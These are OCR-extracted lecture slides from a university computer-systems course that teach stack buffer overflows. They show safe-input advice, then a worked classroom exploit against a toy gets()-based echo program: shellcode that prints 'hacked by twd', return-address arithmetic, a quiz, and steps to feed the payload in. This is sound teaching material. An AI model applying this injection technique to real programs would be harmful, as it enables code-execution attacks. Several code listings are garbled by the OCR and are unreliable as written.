

## **Avoiding Overflow Vulnerability**

```
/* Echo Line */
void echo()
\left\{ \right.char buf[4]; /* Way too small! */
    fgets(buf, 4, stdin);
    puts(buf);
}
```
### • **Use library functions that limit string lengths**

- **fgets instead of gets**
- **strncpy instead of strcpy**
- **don't use scanf with %s conversion specification**
	- » **use fgets to read the string**
	- » **or use %ns where n is a suitable integer**

**CS33 Intro to Computer Systems XIII–31** Copyright © 2022 Thomas W. Doeppner. All rights reserved.



- **Input string contains byte representation of executable code**
- **Overwrite return address A with address of buffer buf**
- **When echo() executes ret, will jump to exploit code**

**CS33 Intro to Computer Systems XIII–32** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

```
int main( ) {
        char buf[80];
        gets(buf);
        puts(buf);
        return 0;
     }
main:
  subq $88, %rsp # grow stack
 movq %rsp, %rdi # setup arg
  call gets
 movq %rsp, %rdi # setup arg
  call puts
 movl $0, %eax # set return value
  addq $88, %rsp # pop stack
```


ret

## **Crafting the Exploit ...**



- **96 bytes long**
	- » **88 bytes for buf**
	- » **8 bytes for return address**



### **return address**

**buf (88 bytes)**

### **Code (in C):**

```
void exploit() {
  write(1, "hacked by twd\n",
       strlen("hacked by twd\n"));
  ext(0);}
```
## **Quiz 1**

**The exploit code will be read into memory starting at location 0x7fffffffe948. What value should be put into the return-address portion of the stack frame?**



**return address 0x7fffffffe9a0**

**previous frame**

## **Assembler Code from gcc**

```
.file "exploit.c"
   .section .rodata.str1.1, "aMS", @progbits, 1
.LCO:.string "hacked by twd\n"
   .text
   .globl exploit
   .type exploit, @function
exploit:
.LFB19:
   .cfi_startproc
   subq $8, %rsp
   .cfi def cfa offset 16
  mov1 $14, sedxmovl $.LC0, %esi
  movl $1, %edi
  call write
  movl $0, %edi
  call exit
   .cfi endproc
.LFE19:
   .size exploit, .-exploit
   .ident "GCC: (Debian 4.7.2-5) 4.7.2"
   .section .note.GNU-stack,"",@progbits
```
### **Exploit Attempt 1**

```
exploit: # assume start address is 0x7fffffffe948
 subq $8, %rsp # needed for syscall instructions
 movl $14, %edx # length of string
 movq $0x7fffffffe973, %rsi # address of output string
 movl $1, %edi # write to standard output
 movl $1, %eax # do a "write" system call
 syscall
 movl $0, %edi # argument to exit is 0
 movl $60, %eax # do an "exit" system call
 syscall
str:
.string "hacked by twd\n"
 nop 7
 nop
  ...
 nop J
.quad 0x7fffffffe948
.byte '\nrightarrow'\uparrow 29 no-ops
```
## **Actual Object Code**

Disassembly of section .text:

### 0000000000000000 <exploit>:



```
$0x8, $rsp$0xe, %edx
abs $0x7ffffffffe973,%rsi
    $0x1, %edi$0x1, %eax$0x0, %edi
     $0x3c, 8eax1g $0x656b6361
    \deltaah, \deltafs:0x79(\deltardx)
    8dh, 0x64 (8rdi, 8rsi, 2)
\mathbf{\hat{b}}\mathbf{\hat{b}}lem!
```
. . .

**CS33 Intro to Computer Systems XIII–38** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

### **Exploit Attempt 2**



### **Actual Object Code, part 1**

Disassembly of section .text:

### 0000000000000000 <exploit>:



**CS33 Intro to Computer Systems XIII–40** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

### **Actual Object Code, part 2**



## **Using the Exploit**

- **1) Assemble the code**
	- **gcc –c exploit.s**
- **2) disassemble it**

**objdump –d exploit.o > exploit.txt**

**3) edit object.txt**

**(see next slide)**

**4) Convert to raw and input to exploitee**

### **cat exploit.txt | ./hex2raw | ./echo**

**CS33 Intro to Computer Systems XIII–42** Copyright © 2022 Thomas W. Doeppner. All rights reserved.

### **Unedited exploit.txt**

Disassembly of section .text:

### 0000000000000000 <exploit>:





syscall

